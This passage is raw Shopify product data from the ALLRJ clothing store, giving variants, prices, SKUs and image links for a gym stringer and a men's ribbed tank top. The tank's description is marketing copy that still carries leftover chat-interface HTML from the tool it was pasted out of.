100%;\"\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Amarillo \/ METRO","option1":"Amarillo","option2":"METRO","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ METRO","public_title":"Amarillo \/ METRO","options":["Amarillo","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Amarillo \/ SG","option1":"Amarillo","option2":"SG","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ SG","public_title":"Amarillo \/ SG","options":["Amarillo","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Negro","Amarillo","Rojo"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","2XL"]}],"url":"\/es\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-man-ribbed-tank.js
body_size: 3870
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - 